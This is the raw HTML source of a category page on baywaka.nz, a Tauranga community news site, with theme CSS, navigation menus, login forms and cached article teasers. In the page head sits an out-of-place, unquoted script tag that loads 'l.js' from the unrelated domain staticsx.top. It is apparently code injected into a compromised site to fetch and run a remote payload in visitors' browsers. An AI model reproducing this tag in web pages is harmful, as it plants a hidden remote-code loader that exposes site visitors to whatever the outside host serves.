                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #2f2f2f;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #009687;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #009687;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #009687;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #009687;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #009687;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #009687;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive category category-sunrise category-105 global-block-template-1 td-magazine white-menu td_category_template_4 td_category_top_posts_style_3 td-boxed-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-has-children menu-item-48"><a href="#">Our Community<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="http://baywaka.nz/category/our-community/aongatete-forest/">Aongatete Forest</a></li>
	<li class="menu-item-0"><a href="http://baywaka.nz/category/our-community/awhina-house/">Awhina House</a></li>
	<li class="menu-item-0"><a href="http://baywaka.nz/category/our-community/bay-venues/">Bay Venues</a></li>
	<li class="menu-item-0"><a href="http://baywaka.nz/category/our-community/bay-venues/memorial-pool/">Memorial Pool</a></li>
	<li class="menu-item-0"><a href="http://baywaka.nz/category/our-community/bop-youth-development-trust/">BOP Youth Development Trust</a></li>
	<li class="menu-item-0"><a href="http://baywaka.nz/category/our-community/freemasonry/">Freemasonry</a></li>
	<li class="menu-item-0"><a href="http://baywaka.nz/category/our-community/greerton-village/">Greerton Village</a></li>
	<li class="menu-item-0"><a href="http://baywaka.nz/category/our-community/kai-aroha/">Kai Aroha</a></li>
	<li class="menu-item-0"><a href="http://baywaka.nz/category/our-community/maketu/">Maketū</a></li>
	<li class="menu-item-0"><a href="http://baywaka.nz/category/our-community/maketu/maketu-gentlemans-club/">Maketū Gentleman’s Club</a></li>
	<li class="menu-item-0"><a href="http://baywaka.nz/category/our-community/mauao-trust/">Mauao Trust</a></li>
	<li class="menu-item-0"><a href="http://baywaka.nz/category/our-community/maungatapu/">Maungatapu</a></li>
	<li class="menu-item-0"><a href="http://baywaka.nz/category/our-community/one-love-charity/">One Love Charity</a></li>
	<li class="menu-item-0"><a href="http://baywaka.nz/category/our-community/otanewainuku-kiwi-trust/">Otanewainuku Kiwi Trust</a></li>
	<li class="menu-item-0"><a href="http://baywaka.nz/category/our-community/rotary/">Rotary</a></li>
	<li class="menu-item-0"><a href="http://baywaka.nz/category/our-community/rotary/sunrise/">Sunrise</a></li>
	<li class="menu-item-0"><a href="http://baywaka.nz/category/our-community/rotary/tauranga-te-papa/">Tauranga Te Papa</a></li>
	<li class="menu-item-0"><a href="http://baywaka.nz/category/our-community/tauranga-writers/">Tauranga Writers</a></li>
	<li class="menu-item-0"><a href="http://baywaka.nz/category/our-community/the-equality-network/">The Equality Network</a></li>
	<li class="menu-item-0"><a href="http://baywaka.nz/category/our-community/volunteering-bay-of-plenty/">Volunteering Bay of Plenty</a></li>
</ul>
</li>
<li id="menu-item-1929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1929"><a href="http://baywaka.nz/category/events/">Events</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-108"><a href="http://baywaka.nz/business/">Business<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="http://baywaka.nz/category/business/institute-of-it-professionals-itp/">Institute of IT Professionals (ITP)</a></li>
	<li class="menu-item-0"><a href="http://baywaka.nz/category/business/tauranga-chamber-of-commerce/">Tauranga Chamber of Commerce</a></li>
</ul>
</li>
<li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children menu-item-49"><a href="#">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="http://baywaka.nz/category/lifestyle/recipes/">Food &amp; Recipes</a></li>
	<li class="menu-item-0"><a href="http://baywaka.nz/category/lifestyle/recipes/chef-stephen/">Chef Stephen</a></li>
	<li class="menu-item-0"><a href="http://baywaka.nz/category/lifestyle/recipes/homemade-and-healthy/">Homemade and Healthy</a></li>
	<li class="menu-item-0"><a href="http://baywaka.nz/category/lifestyle/recipes/the-happy-puku/">The Happy Puku</a></li>
	<li class="menu-item-0"><a href="http://baywaka.nz/category/lifestyle/health/">Health</a></li>
	<li class="menu-item-0"><a href="http://baywaka.nz/category/lifestyle/music/">Music</a></li>
	<li class="menu-item-0"><a href="http://baywaka.nz/category/lifestyle/travel/">Travel</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57"><a href="#">Travel</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55"><a href="#">Photography</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54"><a href="#">Food &#038; Recipes</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53"><a href="#">Pets</a></li>
</ul>
</li>
<li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-50"><a href="#">Culture &#038; Art<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="http://baywaka.nz/category/culture-art/16th-avenue-theatre/">16th Avenue Theatre</a></li>
	<li class="menu-item-0"><a href="http://baywaka.nz/category/culture-art/bay-of-plenty-symphonia/">Bay of Plenty Symphonia</a></li>
	<li class="menu-item-0"><a href="http://baywaka.nz/category/culture-art/books-from-our-own-backyard/">Books from our own backyard</a></li>
	<li class="menu-item-0"><a href="http://baywaka.nz/category/culture-art/multicultural-tauranga/">Multicultural Tauranga</a></li>
	<li class="menu-item-0"><a href="http://baywaka.nz/category/culture-art/para-kore/">Para Kore</a></li>
	<li class="menu-item-0"><a href="http://baywaka.nz/category/culture-art/rialto-theatre/">Rialto Theatre</a></li>
	<li class="menu-item-0"><a href="http://baywaka.nz/category/culture-art/the-charitable-stage-company/">The Charitable Stage Company</a></li>
	<li class="menu-item-0"><a href="http://baywaka.nz/category/culture-art/treasured-art-auction/">Treasured Art Auction</a></li>
</ul>
</li>
<li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51"><a href="#">Learning<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="http://baywaka.nz/category/schools/tauranga-boys-college/">Tauranga Boys&#8217; College</a></li>
	<li class="menu-item-0"><a href="http://baywaka.nz/category/schools/tauranga-waldorf-school/">Tauranga Waldorf School</a></li>
	<li class="menu-item-0"><a href="http://baywaka.nz/category/schools/te-kura-kaupapa-maori-o-otepou/">Te Kura Kaupapa Māori o Otepou</a></li>
</ul>
</li>
<li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-52"><a href="#">Sport &#038; Wellbeing<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="http://baywaka.nz/category/sport/boxing/">Boxing</a></li>
	<li class="menu-item-0"><a href="http://baywaka.nz/category/sport/chess/">Chess</a></li>
	<li class="menu-item-0"><a href="http://baywaka.nz/category/sport/rugby/">rugby</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://baywaka.nz/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">18.3</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Tauranga</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div style="visibility:hidden;">

                Monday, January 19, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
            </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="http://baywaka.nz/">
            <img class="td-retina-data" data-retina="http://baywaka.nz/wp-content/uploads/2018/03/Bay-Online-Logo-GREEN-BAY-544x180.png" src="http://baywaka.nz/wp-content/uploads/2018/03/Bay-Online-Logo-GREEN-BAY-272x90.png" alt="bay waka logo"/>
            <span class="td-visual-hidden">Bay Waka</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696e376d9bc71_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_696e376d9bc71_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696e376d9bc71_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><a href="https://www.barryfredheim.co.nz/" target="_blank"><img class="alignnone size-full wp-image-1091" src="http://baywaka.nz/wp-content/uploads/2019/04/Barry-728X903.jpg" alt="" width="728" height="90" /></a></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="http://baywaka.nz/">
			<img class="td-retina-data" data-retina="https://baywaka.nz/wp-content/uploads/2018/03/Bay-Online-Logo-WHITE-BAY-280x96.png" src="https://baywaka.nz/wp-content/uploads/2018/03/Bay-Online-Logo-WHITE-BAY-140x48.png" alt="bay waka logo"/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="http://baywaka.nz/">
			<img class="td-retina-data" data-retina="http://baywaka.nz/wp-content/uploads/2018/03/Bay-Online-Logo-GREEN-BAY-544x180.png" src="http://baywaka.nz/wp-content/uploads/2018/03/Bay-Online-Logo-GREEN-BAY-272x90.png" alt="bay waka logo"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-mega-menu menu-item-48"><a href="#">Our Community</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696e376d9cfd4_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_2_696e376d9cfd4" ><script>var block_td_uid_2_696e376d9cfd4 = new tdBlock();
block_td_uid_2_696e376d9cfd4.id = "td_uid_2_696e376d9cfd4";
block_td_uid_2_696e376d9cfd4.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"67","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_696e376d9cfd4_rand","tdc_css_class":"td_uid_2_696e376d9cfd4_rand","tdc_css_class_style":"td_uid_2_696e376d9cfd4_rand_style"}';
block_td_uid_2_696e376d9cfd4.td_column_number = "3";
block_td_uid_2_696e376d9cfd4.block_type = "td_block_mega_menu";
block_td_uid_2_696e376d9cfd4.post_count = "4";
block_td_uid_2_696e376d9cfd4.found_posts = "146";
block_td_uid_2_696e376d9cfd4.header_color = "";
block_td_uid_2_696e376d9cfd4.ajax_pagination_infinite_stop = "";
block_td_uid_2_696e376d9cfd4.max_num_pages = "37";
tdBlocksArray.push(block_td_uid_2_696e376d9cfd4);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_696e376d9cfd4));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/rhythm-rhapsody-set-to-entertain\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8216;Rhythm &#038; Rhapsody&#8217; Set To Entertain\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/10\/Inachord_2400mmACM-218x150.jpeg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/10\/Inachord_2400mmACM-218x150.jpeg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/10\/Inachord_2400mmACM-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8216;Rhythm &#038; Rhapsody&#8217; Set To Entertain\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/events\/\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/rhythm-rhapsody-set-to-entertain\/\" rel=\"bookmark\" title=\"&#8216;Rhythm &#038; Rhapsody&#8217; Set To Entertain\">&#8216;Rhythm &#038; Rhapsody&#8217; Set To Entertain<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/diwali-festival-to-spread-love-light-colour-and-sound-in-tauranga-this-labour-weekend\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Diwali Festival to spread love, light, colour and sound in Tauranga this labour weekend\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/10\/AMAZING-DIWALI-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/10\/AMAZING-DIWALI-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/10\/AMAZING-DIWALI-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Diwali Festival to spread love, light, colour and sound in Tauranga this labour weekend\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/culture-art\/\" class=\"td-post-category\">Culture &amp; Art<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/diwali-festival-to-spread-love-light-colour-and-sound-in-tauranga-this-labour-weekend\/\" rel=\"bookmark\" title=\"Diwali Festival to spread love, light, colour and sound in Tauranga this labour weekend\">Diwali Festival to spread love, light, colour and sound in Tauranga...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/what-is-freemasonry\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"What is Freemasonry?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/sddefault-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/sddefault-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/sddefault-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"What is Freemasonry?\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/our-community\/freemasonry\/\" class=\"td-post-category\">Freemasonry<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/what-is-freemasonry\/\" rel=\"bookmark\" title=\"What is Freemasonry?\">What is Freemasonry?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/rotary-in-action-international-good-in-our-own-backyard\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Rotary in Action \u2013 International Good in Our Own Backyard\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/IMG_2024-e1568186473124-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/IMG_2024-e1568186473124-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/IMG_2024-e1568186473124-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"rotary\" title=\"Rotary in Action \u2013 International Good in Our Own Backyard\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/our-community\/rotary\/\" class=\"td-post-category\">Rotary<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/rotary-in-action-international-good-in-our-own-backyard\/\" rel=\"bookmark\" title=\"Rotary in Action \u2013 International Good in Our Own Backyard\">Rotary in Action \u2013 International Good in Our Own Backyard<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_696e376d9cfd4","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_696e376d9cfd4));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 111;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/conservation-link-brings-mps-to-forest\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Conservation link brings MPs to Aongatete Forest\u00a0\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/04\/Jan-Tinetti-at-Aongatete-Forest-crop-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/04\/Jan-Tinetti-at-Aongatete-Forest-crop-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/04\/Jan-Tinetti-at-Aongatete-Forest-crop-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"An impressively large nocturnal spider grabs the attention of MP Jan Tinetti and Vaughan Kilburn during a night walk in Aongatete Forest. The walk was part of the Breakfast With The Bird fundraiser event held in the forest every year.\" title=\"Conservation link brings MPs to Aongatete Forest\u00a0\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/our-community\/aongatete-forest\/\" class=\"td-post-category\">Aongatete Forest<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/conservation-link-brings-mps-to-forest\/\" rel=\"bookmark\" title=\"Conservation link brings MPs to Aongatete Forest\u00a0\">Conservation link brings MPs to Aongatete Forest\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_696e376d9cfd4","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_696e376d9cfd4));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6161;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/kai-aroha-and-awhina-house\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Kai Aroha and Awhina House\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/06\/Kelvin-Clout-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/06\/Kelvin-Clout-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/06\/Kelvin-Clout-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"kai aroha\" title=\"Kai Aroha and Awhina House\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/our-community\/awhina-house\/\" class=\"td-post-category\">Awhina House<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/kai-aroha-and-awhina-house\/\" rel=\"bookmark\" title=\"Kai Aroha and Awhina House\">Kai Aroha and Awhina House<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_696e376d9cfd4","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_696e376d9cfd4));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 361;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
